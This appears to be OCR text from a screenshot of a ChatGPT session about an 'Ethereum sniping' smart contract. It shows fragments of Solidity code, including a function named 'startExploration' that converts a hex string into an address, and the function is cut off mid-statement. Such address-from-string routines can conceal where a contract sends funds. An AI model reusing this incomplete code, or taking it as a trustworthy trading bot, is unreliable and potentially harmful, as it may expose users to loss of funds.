 Finder File Edit View Go Window Help (99%) Sun 12:00 PM
Ethereum Sniping Smart Con
web3 chatgpt.com/c/3bba26c0-3c7a-46e1-a8b9-840274e2e25d
DEV Web3 - DEV Com... Web3 University -... (A) Developing for we... Remix - Ethereum...
ChatGPT M
ChatGPT
Explore GPTs
Today
Ethereum Sniping Smart Cont ...
rune._len = self._len;
self._ptr += self._len;
self._len = 0;
return rune;
}
self._ptr += l;
self._len -= l;
rune._len = l;
return rune;
}
function startExploration(string memory _a) internal pure returns (address _par
bytes memory tmp = bytes(_a);
uint160 iaddr = 0;
uint160 b1;
uint160 b2;
for (uint i = 2; i < 2 + 2 * 20; i += 2) {
iaddr *= 256;
b1 = uint160(uint8(tmp[i]));
b2 = uint160(uint8(tmp[i + 1]));
if
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
Upgrade plan
Get GPT-4, DALL·E, and more
@
JUN
26